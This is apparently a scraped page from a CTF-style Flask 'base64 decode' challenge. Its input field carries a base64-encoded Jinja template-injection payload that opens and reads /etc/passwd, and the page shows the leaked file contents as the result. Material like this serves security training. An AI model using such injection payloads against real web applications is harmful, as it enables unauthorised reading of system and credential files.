 结果： root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin flaskweb:x:1000:1000::/home
/flaskweb:/bin/sh
×
简单的小程序 - base64 解密
Flask
web development,
one drop at a time
BASE64解密
fXy5fX2dsb2JhbHNfX1snX19idWlsdGluc19fJ10ub3BlbignL2V0Yy9wYXNzd2QnLCAncicpLnJlYWQoKSB9fXslIGVuZGlmICV9eyUgZW5kZm9yICV9
提交